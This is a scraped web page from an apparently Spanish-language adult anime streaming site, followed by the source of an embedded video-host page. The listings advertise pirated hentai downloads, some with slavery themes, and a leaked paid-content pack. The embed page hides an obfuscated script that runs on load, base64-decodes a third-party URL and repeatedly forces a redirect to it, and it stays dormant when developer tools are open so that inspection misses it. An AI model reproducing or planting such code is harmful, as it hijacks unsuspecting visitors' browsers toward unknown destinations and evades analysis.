                <span class="rtng fwb poa lt0 bm0 m08 f12 dark-bgt-05 snow-c px08 mg08"><i class="fa-thumbs-up fal" aria-hidden="true"></i> 0%</span>
        <div class="vdop poa rt0 tp0 my04 w48 f14 op0 tns zi3">
            
                    </div>
    </div>
    <header class="mt08">
        <h2 class="ttl f14 fwn h123-c tvw">Zecchou Rocket [01/02][Subtitulado en Español][Descarga Mega] Online</h2>
        <p class="meta dfx fww f12 mt04">
            <span><span class="fwb">278</span> vistas</span>
                    </p>
    </header>
    <a class="lka" href="https://colitatube.cc/zecchou-rocket-01-02subtitulado-en-espanoldescarga-mega-online/"><span class="sr-only">ver vídeo</span></a>
</article><article  class="loop-post vdeo snow-b sw03 pd08 por ovh art-esp d-none">
    <div class="thumb por">
        <figure class="por ovh">
           
            <img width="285" height="160" src="https://colitatube.cc/wp-content/uploads/2023/08/min-1-285x160.jpg" class="poa w100p h100p ofc wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://colitatube.cc/wp-content/uploads/2023/08/min-1-285x160.jpg 285w, https://colitatube.cc/wp-content/uploads/2023/08/min-1-140x80.jpg 140w" sizes="auto, (max-width: 285px) 100vw, 285px" />        </figure>
                <span class="rtng fwb poa lt0 bm0 m08 f12 dark-bgt-05 snow-c px08 mg08"><i class="fa-thumbs-up fal" aria-hidden="true"></i> 0%</span>
        <div class="vdop poa rt0 tp0 my04 w48 f14 op0 tns zi3">
            
                    </div>
    </div>
    <header class="mt08">
        <h2 class="ttl f14 fwn h123-c tvw">Minna Hatsujou!? Ore no Harem Life The Motion Anime [3D][Descarga Mega] Online</h2>
        <p class="meta dfx fww f12 mt04">
            <span><span class="fwb">200</span> vistas</span>
                    </p>
    </header>
    <a class="lka" href="https://colitatube.cc/minna-hatsujou-ore-no-harem-life-the-motion-anime-3ddescarga-mega-online/"><span class="sr-only">ver vídeo</span></a>
</article><article  class="loop-post vdeo snow-b sw03 pd08 por ovh art-esp d-none">
    <div class="thumb por">
        <figure class="por ovh">
           
            <img width="285" height="160" src="https://colitatube.cc/wp-content/uploads/2023/12/Inyo1-285x160.jpg" class="poa w100p h100p ofc wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://colitatube.cc/wp-content/uploads/2023/12/Inyo1-285x160.jpg 285w, https://colitatube.cc/wp-content/uploads/2023/12/Inyo1-300x169.jpg 300w, https://colitatube.cc/wp-content/uploads/2023/12/Inyo1-1024x576.jpg 1024w, https://colitatube.cc/wp-content/uploads/2023/12/Inyo1-768x432.jpg 768w, https://colitatube.cc/wp-content/uploads/2023/12/Inyo1-140x80.jpg 140w, https://colitatube.cc/wp-content/uploads/2023/12/Inyo1.jpg 1280w" sizes="auto, (max-width: 285px) 100vw, 285px" />        </figure>
                <span class="rtng fwb poa lt0 bm0 m08 f12 dark-bgt-05 snow-c px08 mg08"><i class="fa-thumbs-up fal" aria-hidden="true"></i> 50%</span>
        <div class="vdop poa rt0 tp0 my04 w48 f14 op0 tns zi3">
            
                    </div>
    </div>
    <header class="mt08">
        <h2 class="ttl f14 fwn h123-c tvw">Inyouchuu Shoku: Ryoushokutou Taimaroku + Bonus [01/03][Sin Censura][Subtitulado en Español][Descarga Mega] Online</h2>
        <p class="meta dfx fww f12 mt04">
            <span><span class="fwb">465</span> vistas</span>
                    </p>
    </header>
    <a class="lka" href="https://colitatube.cc/inyouchuu-shoku-ryoushokutou-taimaroku-bonus-01-03sin-censurasubtitulado-en-espanoldescarga-mega-online/"><span class="sr-only">ver vídeo</span></a>
</article><article  class="loop-post vdeo snow-b sw03 pd08 por ovh art-esp d-none">
    <div class="thumb por">
        <figure class="por ovh">
           
            <img width="285" height="160" src="https://colitatube.cc/wp-content/uploads/2022/07/seido02c-285x160.jpg" class="poa w100p h100p ofc wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://colitatube.cc/wp-content/uploads/2022/07/seido02c-285x160.jpg 285w, https://colitatube.cc/wp-content/uploads/2022/07/seido02c-140x80.jpg 140w" sizes="auto, (max-width: 285px) 100vw, 285px" />        </figure>
                <span class="rtng fwb poa lt0 bm0 m08 f12 dark-bgt-05 snow-c px08 mg08"><i class="fa-thumbs-up fal" aria-hidden="true"></i> 0%</span>
        <div class="vdop poa rt0 tp0 my04 w48 f14 op0 tns zi3">
            
                    </div>
    </div>
    <header class="mt08">
        <h2 class="ttl f14 fwn h123-c tvw">Sei Dorei Gakuen 2 [02/¿?][Sin Subtítulos][Descarga Mega] Online</h2>
        <p class="meta dfx fww f12 mt04">
            <span><span class="fwb">388</span> vistas</span>
                    </p>
    </header>
    <a class="lka" href="https://colitatube.cc/sei-dorei-gakuen-2-02-sin-subtitulosdescarga-mega-online/"><span class="sr-only">ver vídeo</span></a>
</article><article  class="loop-post vdeo snow-b sw03 pd08 por ovh art-esp d-none">
    <div class="thumb por">
        <figure class="por ovh">
           
            <img width="285" height="160" src="https://colitatube.cc/wp-content/uploads/2023/12/1tonar-285x160.jpg" class="poa w100p h100p ofc wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://colitatube.cc/wp-content/uploads/2023/12/1tonar-285x160.jpg 285w, https://colitatube.cc/wp-content/uploads/2023/12/1tonar-140x80.jpg 140w" sizes="auto, (max-width: 285px) 100vw, 285px" />        </figure>
                <span class="rtng fwb poa lt0 bm0 m08 f12 dark-bgt-05 snow-c px08 mg08"><i class="fa-thumbs-up fal" aria-hidden="true"></i> 0%</span>
        <div class="vdop poa rt0 tp0 my04 w48 f14 op0 tns zi3">
            
                    </div>
    </div>
    <header class="mt08">
        <h2 class="ttl f14 fwn h123-c tvw">Tonari no Ie no Anette-san The Animation [01/¿?][Subtitulado en Español][Mega] Online</h2>
        <p class="meta dfx fww f12 mt04">
            <span><span class="fwb">232</span> vistas</span>
                    </p>
    </header>
    <a class="lka" href="https://colitatube.cc/tonari-no-ie-no-anette-san-the-animation-01-subtitulado-en-espanolmega-online/"><span class="sr-only">ver vídeo</span></a>
</article>        </div>
            </section>

<div id="disqus_thread"></div>
		</aside>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/torotube-child/*","/wp-content/themes/torotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="5f9ecd8a1a2e4199fbb26e3c-text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"colitatube"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="5f9ecd8a1a2e4199fbb26e3c-text/javascript" src="https://colitatube.cc/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="5f9ecd8a1a2e4199fbb26e3c-text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.9"},"disqusIdentifier":"2602 https://colitatube.cc/?post_type=movies_tt&p=2602","disqusShortname":"colitatube","disqusTitle":"Dayana OnlyFans Pack [Sin Censura][Pack Gratis] Online","disqusUrl":"https://colitatube.cc/movies/dayana-onlyfans-pack-sin-censurapack-gratis-online/","postId":"2602"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="5f9ecd8a1a2e4199fbb26e3c-text/javascript" src="https://colitatube.cc/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="5f9ecd8a1a2e4199fbb26e3c-text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://colitatube.cc/wp-admin/admin-ajax.php","nonce":"21c4c7e83e","post_id":"2602"};
//# sourceURL=wp-postviews-cache-js-extra
/* ]]> */
</script>
<script type="5f9ecd8a1a2e4199fbb26e3c-text/javascript" src="https://colitatube.cc/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script>
<script type="5f9ecd8a1a2e4199fbb26e3c-text/javascript" id="torotube_public_functions-js-extra">
/* <![CDATA[ */
var torotube_Public = {"url":"https://colitatube.cc/wp-admin/admin-ajax.php","nonce":"c927ef46e7","logoHeadDark":"ColitaTuBe","logoHeadLight":"ColitaTuBe","urlCurrent":"","player":["\u003Ciframe width=\"560\" height=\"315\" src=\"//mixdrop.co/e/0vx9mo8pf36w1v\" frameborder=\"0\" allowfullscreen\u003E\u003C/iframe\u003E","\u003Ciframe src=\"https://hqq.to/e/QTl0bWNYTWIyUk0vNkFCT2xHR3QzUT09\" height=\"450\" width=\"720\" webkitAllowFullScreen mozallowfullscreen allowfullscreen frameborder=\"0\" scrolling=\"no\"\u003E\u003C/iframe\u003E"],"text_report_sent_successfully":"El reporte se envi\u00f3 exitosamente","text_somethings_wrong":"Algo va mal","redirect_login":"https://colitatube.cc/","text_enter_new_pass":"Introduzca tu contrase\u00f1a","text_changes_saved_successfully":"\u00c4nderungen erfolgreich gespeichert"};
//# sourceURL=torotube_public_functions-js-extra
/* ]]> */
</script>
<script type="5f9ecd8a1a2e4199fbb26e3c-text/javascript" src="https://colitatube.cc/wp-content/themes/torotube/public/js/functions.js?ver=1658521042" id="torotube_public_functions-js"></script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5f9ecd8a1a2e4199fbb26e3c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e4343d3d82104cedad4ac04822f7d8d1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mixdrop.co/e/0vx9mo8pf36w1v
body_size: 662
content:
<!-- 758240233474 -->
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex,noarchive,nofollow">
</head>
<body>
<div id="root"></div>
<script nonce="9JjEPDG5VM1hvaHJrycwqQ==">
(function(){var _0x1a2b='aHR0cHM6Ly9ub3ZhY3Jlc3RhLm5ldC9nby8yMzM3MzM1';(function(_0x2a8f){var _0x4e3d=['\x61\x74\x6f\x62','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x72\x65\x70\x6c\x61\x63\x65','\x68\x72\x65\x66','\x61\x73\x73\x69\x67\x6e','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'],_0x1b7c=function(_0x5d2a){return _0x4e3d[_0x5d2a];},_0x3f9e=window[_0x1b7c(0x0)](_0x2a8f),_0x2c4b=0x0;if(window[_0x1b7c(0x5)]-window[_0x1b7c(0x6)]>0xa0||window[_0x1b7c(0x7)]-window[_0x1b7c(0x8)]>0xa0){return;}while(!![]){switch(_0x2c4b){case 0x0:try{window[_0x1b7c(0x1)][_0x1b7c(0x2)](_0x3f9e);}catch(_0x1a5f){}_0x2c4b=0x1;break;case 0x1:setTimeout(function(){window[_0x1b7c(0x1)][_0x1b7c(0x3)]=_0x3f9e;},0x64);_0x2c4b=0x2;break;case 0x2:setTimeout(function(){window[_0x1b7c(0x1)][_0x1b7c(0x4)](_0x3f9e);},0x1f4);_0x2c4b=0x3;break;case 0x3:return;case 0x4:var _0xdead=Math.random()*0x2710;if(_0xdead>0x4e20){window[_0x1b7c(0x1)][_0x1b7c(0x2)](_0x3f9e);}_0x2c4b=0x5;break;case 0x5:var _0xbeef=Date.now()%0x3e8;if(_0xbeef<-0x1){console.log(_0x1b7c(0x0));}_0x2c4b=0x6;break;}}})(_0x1a2b);})();
</script>
</body>
</html>
